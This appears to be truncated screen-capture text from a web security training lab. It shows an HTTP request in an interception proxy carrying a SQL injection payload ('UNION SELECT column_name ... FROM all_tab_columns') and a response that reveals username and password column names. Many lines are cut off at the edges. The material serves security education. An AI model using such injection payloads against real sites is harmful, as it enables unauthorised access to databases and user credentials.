 Hex
\n
ategory=Pets'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name%3d'USERS_DECOXG'-- HTTP/2
903657c6d837232f50001008f.web-security-academy.net
hromium";v="119", "Not?A_Brand";v="24"
ile: ?0
tform: "Linux"
ure-Requests: 1
ozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
lication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
e: none
e: navigate
r: ?1
t: document
ng: gzip, deflate, br
ge: en-US,en;q=0.9
, i
Pretty Raw Hex Render
84 </tr>
85 <tr>
86 <th>
More Than Just Birdsong
</th>
87 <td>
There was a time when the only decorat
boots; the odd colorful kite as well i
88 We have come up with a more desirable
made from electro resistant materials
89 What&apos;s more exciting though, is w
score. You choose the music and we wil
whistling a happy tune throughout the
90 Pleasing to the eye, as well as kind t
little bit for planet earth. Be the tr
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_MTFDWQ
</th>
94 </tr>
95 <tr>
96 <th>
Pet Experience Days
</th>
97 <td>
Give your beloved furry friend their d
prices. Starting with our best seller,
98 A large collection of helium-filled ba
enough power for takeoff then it&apos;
winds could prove hazardous as all dog
99 Your dog will travel at 5 mph with the
car with the window open. Health &amp;
course we will instantly start firing
not be any cause for concern as this i
been recorded.
100 You are strongly advised to wear wet w
on this ride and we have little contr
today as all early birds have an added
</td>
101 </tr>
102 <tr>
103 <th>
USERNAME_DVOVRA
</th>
104 </tr>
105 </tbody>